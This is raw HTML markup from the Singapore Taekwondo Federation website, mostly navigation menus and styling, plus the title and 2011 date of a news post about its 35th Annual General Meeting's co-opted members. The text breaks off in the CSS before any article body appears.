<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16466 tdb-menu-item-inactive"><a href="https://www.stf.sg/about-stf/"><div class="tdb-menu-item-text">About STF</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14189 tdb-menu-item-inactive"><a href="https://www.stf.sg/category/reference-documents/"><div class="tdb-menu-item-text">Reference Documents</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14835"><a href="https://www.stf.sg/reference-documents/singapore-taekwondo-federation-stf-membership-policy/"><div class="tdb-menu-item-text">Singapore Taekwondo Federation (STF) Membership Policy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-16053"><a href="https://www.stf.sg/reference-documents/national-development-squad-2025-selection-policy/"><div class="tdb-menu-item-text">NATIONAL DEVELOPMENT SQUAD 2025 SELECTION POLICY</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-15129"><a href="https://www.stf.sg/reference-documents/national-development-squad-2024-selection-policy/"><div class="tdb-menu-item-text">NATIONAL DEVELOPMENT SQUAD 2024 SELECTION POLICY</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14836"><a href="https://www.stf.sg/reference-documents/selection-policy-2023/"><div class="tdb-menu-item-text">Selection Policy 2023</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14837"><a href="https://www.stf.sg/reference-documents/safe-sport-policy/"><div class="tdb-menu-item-text">Safe Sport Policy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14838"><a href="https://www.stf.sg/reference-documents/stf-code-of-conduct-for-athletes/"><div class="tdb-menu-item-text">STF Code of Conduct for Athletes</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14839"><a href="https://www.stf.sg/reference-documents/selection-policy-for-coaches-and-technical-officials/"><div class="tdb-menu-item-text">Selection Policy for Coaches and Technical Officials</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-16905"><a href="https://www.stf.sg/reference-documents/stf-policy-for-clubs-members-participating-in-overseas-competitions/"><div class="tdb-menu-item-text">STF Policy for Clubs/Members Participating in Overseas Competitions</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14840"><a href="https://www.stf.sg/reference-documents/sports-safety-for-taekwondo-ins-guide/"><div class="tdb-menu-item-text">Sports Safety for Taekwondo-ins – Guide</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14841"><a href="https://www.stf.sg/reference-documents/stf-whistle-blowing-policy/"><div class="tdb-menu-item-text">STF Whistle Blowing Policy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14843"><a href="https://www.stf.sg/reference-documents/stf-financial-regulations/"><div class="tdb-menu-item-text">STF Financial Regulations</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-16501"><a href="https://www.stf.sg/category/news/education/"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14844"><a href="https://www.stf.sg/reference-documents/stf-entertainment-expenses-policy/"><div class="tdb-menu-item-text">STF Entertainment Expenses Policy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14845"><a href="https://www.stf.sg/reference-documents/code-of-conduct-for-volunteers-and-officials/"><div class="tdb-menu-item-text">Code of Conduct for Volunteers and Officials</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14846"><a href="https://www.stf.sg/reference-documents/code-of-conduct-for-board/"><div class="tdb-menu-item-text">Code of Conduct for Board</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-16159"><a href="https://www.stf.sg/news/local-news/selection-policy-for-33rd-southeast-asian-games/"><div class="tdb-menu-item-text">SELECTION POLICY FOR 33<sup>RD</sup> SOUTHEAST ASIAN GAMES</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14166"><a href="https://www.stf.sg/category/annual-report/"><div class="tdb-menu-item-text">Annual Report</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-16430"><a href="https://www.stf.sg/singapore-taekwondo-federation-board-2024-2026-2/"><div class="tdb-menu-item-text">Board &#038; Committee</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-172"><a href="https://www.stf.sg/board-of-examiners/"><div class="tdb-menu-item-text">Board Of Examiners</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14167"><a href="https://www.stf.sg/category/stf-constitution/"><div class="tdb-menu-item-text">STF Constitution</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-16626"><a href="https://www.stf.sg/list-of-qualified-assessors/"><div class="tdb-menu-item-text">List of Qualified Assessors</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://www.stf.sg/award-winners/"><div class="tdb-menu-item-text">Award Winners</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-171"><a href="https://www.stf.sg/honorary-blackbelt/"><div class="tdb-menu-item-text">Honorary Blackbelt</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-14343"><a href="https://www.stf.sg/affiliate-10012023/"><div class="tdb-menu-item-text">Affiliate</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15393"><a href="https://www.stf.sg/reference-documents/statement-of-anti-doping-policy/"><div class="tdb-menu-item-text">Anti-doping</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12507"><a href="https://www.stf.sg/forms/"><div class="tdb-menu-item-text">Forms</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14302 tdb-menu-item-inactive"><a href="https://www.stf.sg/category/guideline/"><div class="tdb-menu-item-text">Guideline</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14318"><a href="https://www.stf.sg/category/guideline/taekwondo-uniform/"><div class="tdb-menu-item-text">Taekwondo Uniform</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14555 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Safe Sport</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-15024"><a href="https://www.stf.sg/our-safeguarding-officer/"><div class="tdb-menu-item-text">Our Safeguarding Officer</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-14563"><a href="https://www.stf.sg/safe-sport-policy/"><div class="tdb-menu-item-text">Safe Sport Policy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-14557"><a href="https://www.stf.sg/response-and-resolution-process/"><div class="tdb-menu-item-text">Response and resolution process</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-14558"><a href="https://www.safesport.sg/case-management/reporting"><div class="tdb-menu-item-text">Safe Sport online reporting form</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-14559"><a href="https://www.safesport.sg/"><div class="tdb-menu-item-text">Safe Sport Commission Singapore website</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16474"><a href="https://www.stf.sg/support-team-singapore-taekwondo-athletes-for-33rd-sea-games-and-2025-asianyouth-games/"><div class="tdb-menu-item-text">DONATE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15982"><a href="https://www.stf.sg/category/news/recruitment/"><div class="tdb-menu-item-text">Recruitment</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12411"><a href="https://www.stf.sg/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{width:18%!important}@media (min-width:768px) and (max-width:1018px){.tdi_40{width:20%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_41 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_42 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:22.8px}.tdi_42 .tdm-social-item i.td-icon-linkedin,.tdi_42 .tdm-social-item i.td-icon-pinterest,.tdi_42 .tdm-social-item i.td-icon-blogger,.tdi_42 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_42 .tdm-social-item{width:22.8px;height:22.8px;margin:4px 8px 4px 0}.tdi_42 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_42 .tdm-social-item i,.tds-team-member2 .tdi_42.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_42 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_42.tds-social1 .tdm-social-item:hover i{color:rgba(255,255,255,0.7)}.tdi_42 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_42"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Singapore-Taekwondo-Federation-Official-Gallery-264308083607365/ "  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/singaporetaekwondo?igsh=OHdlbHd6czR5a21p "  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div><div id="tdi_43" class="tdc-row"><div class="vc_row tdi_44  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}.tdi_44:before,.tdi_44:after{display:table}@media (min-width:768px){.tdi_44{margin-left:-14px;margin-right:-14px}.tdi_44 .tdc-row-video-background-error,.tdi_44>.vc_column,.tdi_44>.tdc-columns>.vc_column{padding-left:14px;padding-right:14px}}@media (min-width:767px){.tdi_44.tdc-row-content-vert-center,.tdi_44.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_44.tdc-row-content-vert-bottom,.tdi_44.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_44.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_44.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_44{padding-top:0px!important}.tdi_44 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_44{padding-top:32px!important}}</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_47" class="tdc-row"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48:before,.tdi_48:after{display:table}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_51" class="tdc-row"><div class="vc_row tdi_52  wpb_row td-pb-row" >
<style scoped>.tdi_52,.tdi_52 .tdc-columns{min-height:0}.tdi_52,.tdi_52 .tdc-columns{display:block}.tdi_52 .tdc-columns{width:100%}.tdi_52:before,.tdi_52:after{display:table}</style><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
</div>
<div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="5686" data-autoload-tpl-id="12425" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
<style>
.tdb-autoload-wrap {
position: relative;
}
.tdb-autoload-wrap .tdb-loader-autoload {
top: auto !important;
bottom: 50px !important;
}
.tdb-autoload-debug {
display: none;
width: 1068px;
margin-right: auto;
margin-left: auto;
}
@media (min-width: 1019px) and (max-width: 1018px) {
.tdb-autoload-debug {
width: 740px;
}
}
@media (max-width: 767px) {
.tdb-autoload-debug {
display: none;
width: 100%;
padding-left: 20px;
padding-right: 20px;
}
}
</style>
<div class="td-main-content-wrap td-container-wrap">
<div class="tdc-content-wrap">
<article id="template-id-12425"
class="post-12425 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
<div id="tdi_55" class="tdc-zone"><div class="tdc_zone tdi_56  wpb_row td-pb-row"  >
<style scoped>.tdi_56{min-height:0}</style><div id="tdi_57" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:block}.tdi_58 .tdc-columns{width:100%}.tdi_58:before,.tdi_58:after{display:table}.tdi_58{margin-bottom:30px!important}.tdi_58 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}.tdi_60{padding-top:30px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_61 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_61" >
<style>.tdi_61{margin-bottom:0px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_61 .tdb-bread-sep{font-size:10px;margin:0 5px}.tdi_61,.tdi_61 a{color:#000000}.tdi_61 .tdb-bread-sep-svg svg,.tdi_61 .tdb-bread-sep-svg svg *{fill:#000000}.td-theme-wrap .tdi_61{text-align:left}.tdi_61{font-family:Oswald!important;font-size:14px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_61{font-size:12px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.stf.sg/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in NEWS" class="tdb-entry-crumb" href="https://www.stf.sg/category/news/">NEWS</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Local News" class="tdb-entry-crumb" href="https://www.stf.sg/category/news/local-news/">Local News</a></span></div></div><script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.stf.sg/",
"name": "Home"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.stf.sg/category/news/",
"name": "NEWS"
}
},{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.stf.sg/category/news/local-news/",
"name": "Local News"                                
}
}    ]
}
</script></div></div></div></div><div id="tdi_62" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_63  wpb_row td-pb-row" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:table}@media (min-width:768px){.tdi_63{margin-left:-12px;margin-right:-12px}.tdi_63 .tdc-row-video-background-error,.tdi_63>.vc_column,.tdi_63>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_63{margin-left:-10px;margin-right:-10px}.tdi_63 .tdc-row-video-background-error,.tdi_63>.vc_column,.tdi_63>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_63{margin-left:-8px;margin-right:-8px}.tdi_63 .tdc-row-video-background-error,.tdi_63>.vc_column,.tdi_63>.tdc-columns>.vc_column{padding-left:8px;padding-right:8px}}}@media (max-width:767px){@media (min-width:768px){.tdi_63{margin-left:-0px;margin-right:-0px}.tdi_63 .tdc-row-video-background-error,.tdi_63>.vc_column,.tdi_63>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_63{margin-bottom:60px!important}.tdi_63 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_63{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-right:6px!important;margin-bottom:40px!important;margin-left:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_63{margin-bottom:50px!important}}</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_66 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_66{display:none}.tdi_66 .tdb-featured-image-bg{padding-bottom:500px}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_66 .tdb-featured-image-bg{background-attachment:scroll}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-featured-image-bg{padding-bottom:400px}}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_title tdi_67 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>.tdi_67{margin-bottom:15px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_67 .tdb-title-line:after{height:2px;bottom:40%}.tdi_67 .tdb-title-line{height:50px}.td-theme-wrap .tdi_67{text-align:left}.tdi_67 .tdb-first-letter{left:-0.36em;right:auto}.tdi_67 .tdb-title-text{font-family:Oswald!important;font-size:32px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_67 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">35th Annual General Meeting &#8211; Co-opted Members</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_68 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:1px!important;margin-left:6px!important}@media (max-width:767px){.tdi_68{margin-bottom:1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:2px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_68{display:inline-block;color:#999999;font-family:Oswald!important;font-size:15px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_68 i{font-size:14px;color:#999999}.tdi_68 .tdb-date-icon{margin-right:8px}.tdi_68 svg,.tdi_68 svg *{fill:#999999;fill:#999999}@media (min-width:768px) and (max-width:1018px){.tdi_68{font-size:13px!important;letter-spacing:0px!important}}@media (max-width:767px){.tdi_68{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-date-icon td-icon-romb-full"></i><time class="entry-date updated td-module-date" datetime="2011-05-24T17:09:25+08:00">24 May, 2011</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_69  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-top:20px!important;margin-bottom:40px!important}@media (max-width:767px){.tdi_69{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-bottom:30px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_69 .td-post-sharing-visible{align-items:flex-start}.tdi_69 .td-social-expand-tabs-icon,.tdi_69 .td-icon-share{color:#999999}.tdi_69 .td-social-share-text .td-social-but-text{color:#999999}.tdi_69 .td-social-handler .td-social-but-text:before{background-color:#999999}.tdi_69 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_69 .td-social-network .td-social-but-icon i{color:#000000}.tdi_69 .td-social-network .td-social-but-text{color:#000000}.tdi_69 .td-social-network .td-social-but-text:before{background-color:#000000}.tdi_69 .td-ps-bg .td-social-network div,.tdi_69 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_69 .td-ps-dark-bg .td-social-network div{background-color:#ededed}.tdi_69 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:#ededed}.tdi_69 .td-ps-border-colored .td-social-but-text{border-color:#ededed}.tdi_69 .td-ps-border .td-social-sharing-button .td-social-but-icon,.tdi_69 .td-ps-border .td-social-sharing-button .td-social-but-text,.tdi_69 .td-ps-border .td-social-sharing-button .td-social-handler{border-color:#ededed}</style></div><div class="td_block_wrap tdb_single_content tdi_70 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad 